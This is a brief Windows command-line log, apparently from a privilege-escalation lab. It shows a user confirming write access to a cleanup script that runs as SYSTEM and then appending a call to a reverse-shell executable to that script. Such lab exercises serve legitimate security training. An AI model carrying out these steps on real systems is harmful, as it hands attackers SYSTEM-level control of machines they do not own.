 C:\DevTools>type CleanUp.ps1
type CleanUp.ps1
# This script will clean up all your old dev logs every minute.
# To avoid permissions issues, run as SYSTEM (should probably fix this later)
Remove-Item C:\DevTools\*.log
C:\DevTools>C:\PrivEsc\accesschk.exe /accepteula -quv user CleanUp.ps1
C:\PrivEsc\accesschk.exe /accepteula -quv user CleanUp.ps1
RW C:\DevTools\CleanUp.ps1
FILE_ADD_FILE
FILE_ADD_SUBDIRECTORY
FILE_APPEND_DATA
FILE_EXECUTE
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_DATA
FILE_READ_EA
FILE_TRAVERSE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_DATA
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
C:\DevTools>copy CleanUp.ps1 C:\Temp\
copy CleanUp.ps1 C:\Temp\
1 file(s) copied.
C:\DevTools>echo C:\PrivEsc\reverse.exe >> CleanUp.ps1
echo C:\PrivEsc\reverse.exe >> CleanUp.ps1